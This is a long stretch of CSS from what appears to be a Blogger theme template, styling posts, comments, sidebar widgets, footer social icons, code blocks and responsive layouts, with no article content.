.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
#ContactForm1 {display: none! Important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
